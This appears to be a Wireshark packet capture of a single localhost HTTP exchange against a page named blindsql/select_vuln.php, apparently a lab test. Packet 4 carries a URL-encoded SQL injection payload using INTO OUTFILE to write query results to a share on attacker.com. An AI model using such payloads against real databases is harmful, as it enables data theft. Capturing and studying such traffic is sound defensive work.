 No. Time Source Destination Protocol Length Info
1 0.000000000 ::1 ::1 TCP 94 45346 → 80 [SYN] Seq=0 Win=65476 Len=0 MSS=65476 SACK_PERM TSval=1978505788 TSecr=0 WS=128
2 0.000031501 ::1 ::1 TCP 94 80 → 45346 [SYN, ACK] Seq=0 Ack=1 Win=65464 Len=0 MSS=65476 SACK_PERM TSval=1978505788
3 0.000041626 ::1 ::1 TCP 86 45346 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0 TSval=1978505788 TSecr=1978505788
4 0.000164296 ::1 ::1 HTTP 795 GET /blindsql/select_vuln.php?id=1%27%20INTO%20OUTFILE%20%27\\\\attacker.com\\share\\leak.txt%27-
5 0.000207881 ::1 ::1 TCP 86 80 → 45346 [ACK] Seq=1 Ack=710 Win=64768 Len=0 TSval=1978505789 TSecr=1978505789
6 0.001938143 ::1 ::1 HTTP 271 HTTP/1.0 500 Internal Server Error
7 0.001985894 ::1 ::1 TCP 86 45346 → 80 [ACK] Seq=710 Ack=186 Win=65408 Len=0 TSval=1978505790 TSecr=1978505790
8 0.002021228 ::1 ::1 TCP 86 80 → 45346 [FIN, ACK] Seq=186 Ack=710 Win=64768 Len=0 TSval=1978505790 TSecr=1978505790
9 0.002414741 ::1 ::1 TCP 86 45346 → 80 [FIN, ACK] Seq=710 Ack=187 Win=65536 Len=0 TSval=1978505791 TSecr=1978505790
10 0.002434658 ::1 ::1 TCP 86 80 → 45346 [ACK] Seq=187 Ack=711 Win=64768 Len=0 TSval=1978505791 TSecr=1978505791